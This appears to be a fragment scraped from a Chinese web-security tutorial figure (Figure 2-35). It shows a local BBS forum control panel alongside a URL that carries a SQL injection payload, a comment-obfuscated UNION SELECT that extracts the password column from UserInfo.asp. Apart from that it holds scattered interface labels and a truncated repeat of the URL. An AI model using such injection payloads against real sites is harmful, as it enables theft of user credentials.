 http://127.0.0.1/bbs/UserInfo.asp?cz=9&fj=1&id=1/**/union/**/select/**/password,2,3,4,5,6,7,8,9,10/*
控制面板
BBSGOOD
开发者·社区
官方首次
admin 退出 我的主题 短消息 我的圈子 我的博客 控制面板 论坛信息 浏览方式
论坛首页 → 控制面板 → 任务管理
用户信息 资料修改 我的好友 我的收藏 短消息 我的圈子 相册管理
请用rar,zip等压缩方式打包上传 浏览... 上传交稿
图 2-35
http://127.0.0.1/bbs/UserInfo.asp?cz=9&fj=1&id=1/**/union/